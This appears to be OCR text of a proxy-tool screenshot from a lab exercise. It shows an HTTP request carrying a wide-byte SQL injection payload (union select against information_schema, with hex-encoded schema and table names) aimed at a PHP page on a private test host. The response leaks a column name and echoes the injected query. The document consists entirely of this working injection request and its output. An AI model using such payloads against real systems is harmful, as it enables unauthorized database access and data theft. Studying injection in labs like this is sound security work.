 Request
Raw Params Headers Hex
GET
/kzf/kuanzifu.php?id=-1%df'+union+select+1,2,3,(select+column_n
ame+from+information_schema.columns+where+table_schema=0
x64767761+and+table_name=0x7573657273+limit+0,1),5,6,7,8%23
HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 06:59:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 246
Connection: close
Content-Type: text/html
1:user_id</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='-1▯\' union select 1,2,3,(select column_name from information_schema.columns where
table_schema=0x64767761 and table_name=0x7573657273 limit 0,1),5,6,7,8#' LIMIT 0,1<br>